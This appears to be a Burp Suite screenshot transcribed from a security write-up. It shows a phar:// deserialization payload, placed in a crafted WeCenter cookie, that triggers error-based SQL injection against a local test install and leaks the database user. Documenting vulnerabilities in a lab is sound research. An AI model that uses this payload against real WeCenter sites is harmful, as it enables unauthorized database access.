 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 10 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /WeCenter/?/account/ajax/synch_img/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: rhk__Session=b5smjfs0purg7o2vs856n65m9o;
UM_distinctid=179dfb41a8562-005ac132ebab5b8-4c3f2d73-174750-179dfb41a87199;
CNZZDATA1273638993=817402532-1622952712-%7C1622974583;
ckCsrfToken=VQ5IAo3N41yNMQLi7E6l2PPo7sFzhBZN99xT6HBK;
rhk__user_login=CryUlXUCu41d7pp3OroQhI9%2B58AonF4YGZVIazgkdgl%2Boj4H7sVW%2BpvNf5lifpW
2C7qAJQjFh2hEm2ODLjX%2FxrWlLfl9cwHyB0hnPbliEA05hjsfAR2mXF5dw5IRG%2BBT;
rhk__WXConnect={"access_token":{"openid":"1"},"access_user":{"openid":1,"nickname":"admin","headimg
url":"phar:\/\/uploads\/question\/20210606\/ca6820646810c27e025258594bb905ea.gif"}}
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Sun, 06 Jun 2021 11:08:34 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Last-Modified: Sun, 06 Jun 2021 11:08:35 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 153
Database error
------
SQL: SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1)
Error Message: Mysqli prepare error: XPATH syntax error: '
root@localhost
'
HACK学习呀